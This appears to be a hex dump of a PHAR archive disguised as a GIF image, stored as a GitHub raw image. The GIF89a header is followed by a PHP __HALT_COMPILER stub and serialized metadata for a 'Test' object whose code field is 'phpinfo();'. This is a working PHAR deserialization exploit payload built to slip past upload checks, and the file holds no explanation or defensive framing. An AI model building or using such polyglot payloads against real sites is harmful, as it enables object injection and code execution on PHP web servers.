 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
3E 0D 0A 72 00 00 00 01 00 00 00 11 00 00 00 01 >..r............
00 00 00 00 00 3C 00 00 00 61 3A 32 3A 7B 69 3A .....<...a:2:{i:
30 3B 4F 3A 34 3A 22 54 65 73 74 22 3A 31 3A 7B 0;O:4:"Test":1:{
73 3A 34 3A 22 63 6F 64 65 22 3B 73 3A 31 30 3A s:4:"code";s:10:
22 70 68 70 69 6E 66 6F 28 29 3B 22 3B 7D 69 3A "phpinfo();";}i:
30 3B 4E 3B 7D 08 00 00 00 74 65 73 74 2E 74 78 0;N;}....test.tx
74 04 00 00 00 90 90 E5 66 04 00 00 00 0C 7E 7F t......åf.....~.
D8 B6 01 00 00 00 00 00 00 74 65 73 74 03 8C 31 Ø¶.......test.Œ1
E6 B7 03 3F 49 8E 1A AB 49 51 C0 6C 07 11 3A 03 æ·.?IŽ.«IQÀl..:.
B7 02 00 00 00 47 42 4D 42 ·....GBMB